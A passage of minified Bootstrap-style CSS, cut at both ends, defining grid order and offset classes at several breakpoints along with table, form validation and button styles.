100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark td,.table-dark th,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.custom-select.is-valid,.form-control.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid{border-color:#28a745}.custom-select.is-valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{background-color:#71dd8a}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,.25)}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label::after,.was-validated .custom-file-input:valid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.custom-select.is-invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid{border-color:#dc3545}.custom-select.is-invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{background-color:#efa2a9}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,.25)}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label::after,.was-validated .custom-file-input:invalid~.custom-file-label::after{border-color:inherit}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 